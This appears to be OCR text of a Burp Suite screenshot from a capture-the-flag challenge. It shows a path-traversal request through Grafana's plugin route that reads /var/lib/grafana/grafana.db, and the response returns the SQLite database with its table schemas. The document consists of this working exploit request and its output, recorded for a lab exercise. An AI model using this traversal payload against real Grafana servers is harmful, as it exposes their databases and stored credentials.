 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://c1f8ab81dfe5e7a26a82ec6df3b0f7ef.2022.capturetheflag.fun HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /public/plugins/text/#
/../../../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2 Host:
c1f8ab81dfe5e7a26a82ec6df3b0f7ef.2022.capturetheflag.fun
3 Cookie: __t_id=416a0db9e19a63e3051e6c36efc1d9b5
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 25 Sep 2022 15:16:39 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 659456
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: no-cache
9 Expires: -1
10 Last-Modified: Thu, 22 Sep 2022 09:18:47 GMT
11 Pragma: no-cache
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: deny
14 X-Xss-Protection: 1; mode=block
15 Set-Cookie: __t_id=416a0db9e19a63e3051e6c36efc1d9b5;
Domain=.2022.capturetheflag.fun; Max-Age=31536000;
HttpOnly;
16
17 SQLite format 3@ c¡c.O|Ü□ûöñiçâÜ¢
18 □8
/AÊ°R%°s=□indexIDX_dashboard_account_iddashboardCREATE
INDEX `IDX_dashboard_account_id` ON `dashboard`
(`account_id`)□*□#tabledashboarddashboardCREATE TABLE
`dashboard` (
19 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
20 , `version` INTEGER NOT NULL
21 , `slug` TEXT NOT NULL
22 , `title` TEXT NOT NULL
23 , `data` TEXT NOT NULL
24 , `account_id` INTEGER NOT NULL
25 , `created` DATETIME NOT NULL
26 , `updated` DATETIME NOT NULL
27 )f5□indexIDX_org_user_user_idorg_userCREATE INDEX
`IDX_org_user_user_id` ON `org_user`
(`user_id`)□C□5indexUQE_org_user_org_id_user_idorg_userCREA
TE UNIQUE INDEX `UQE_org_user_org_id_user_id` ON `org_user`
(`org_id`,`user_id`)□t□;tableorg_userorg_userCREATE TABLE
`org_user` (
28 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
29 , `org_id` INTEGER NOT NULL
30 , `user_id` INTEGER NOT NULL
31 , `role` TEXT NOT NULL
32 , `created` DATETIME NOT NULL
33 , `updated` DATETIME NOT NULL
34 )□g□5tableorgorgCREATE TABLE `org` (
35 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
36 , `version` INTEGER NOT NULL
37 , `name` TEXT NOT NULL
38 , `address1` TEXT NULL
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (14)
? Search... 0 matches
? Search... 0 matches
Done 659,942 bytes | 1,310 millis